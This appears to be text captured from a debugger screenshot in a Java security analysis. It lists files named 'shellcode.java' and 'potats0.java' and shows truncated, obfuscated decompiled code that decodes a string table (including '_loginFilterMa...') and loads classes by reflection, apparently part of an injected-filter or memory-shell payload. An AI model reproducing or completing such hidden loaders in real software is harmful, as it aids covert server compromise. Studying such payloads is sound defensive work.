 shellcode.java fuck.class StringDecoder.java shellcode2.java potats0.java ClassLoader.java
107 var6[var4++] = var72; var4: 43 var72: "loaders"
108 if ((var1 += var2) >= var5) { var5: 29 var2: '\u0007' 7 var1: 29
109 String[] var0 = var6; var6: {"java.util.Base..., "_loginFilterMa..., "ucp",
110
111 try {
112 ClassLoader var8 = Thread.currentThread().getContextClassLoader(); var8
113 Class var9 = var8.loadClass(var0[20]); var0: {"java.util.Base..., "_logi
114 Class var10 = var8.loadClass(var0[27]);
115 Class var11 = var8.loadClass(var0[5]);
116 Class var12 = var8.loadClass(var0[23]);
117 Class var13 = var8.loadClass(var0[38]);
118 Object var14 = var9.getMethod(var0[21]).invoke(var9
119 Object var15 = var14.getClass().getMethod(var0[34]).invoke(var14);
宽字节安全